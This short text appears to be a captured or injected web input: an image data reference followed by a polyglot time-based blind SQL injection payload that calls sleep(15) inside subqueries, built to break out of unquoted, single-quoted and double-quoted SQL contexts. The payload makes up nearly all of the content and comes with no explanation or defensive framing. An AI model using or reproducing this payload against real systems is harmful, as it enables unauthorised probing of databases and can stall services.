 (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/